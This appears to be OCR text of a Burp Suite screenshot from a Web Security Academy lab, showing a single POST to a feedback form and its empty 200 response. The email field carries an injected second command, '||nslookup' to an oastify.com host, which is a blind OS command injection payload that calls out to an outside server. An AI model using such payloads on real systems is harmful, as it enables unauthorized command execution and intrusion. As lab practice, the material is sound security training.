 1 2 3 4 5 6 7 × +
Send Cancel < > Target: https://0a180004033d0587818339
Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host: 0a180004033d05878183390a002400ee.web-security-academy.net
3 Cookie: session=ongjruLQH5hOWPAeb82hFeNtaAfUJKvB
4 Content-Length: 170
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a180004033d05878183390a002400ee.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a180004033d05878183390a002400ee.web-security-academy.net/feedback
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 csrf=ve3Y3PBX7GFiSX53ZSwwdEZphT8XV7q6&name=hacker&email=
hacker%40hacker.com||nslookup+r6ysl4xt3waz6wlhaqcyscwvgmmda3ys.oastify.com||&subject
=OS+CMD+III&message=REEEEEEEEE
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights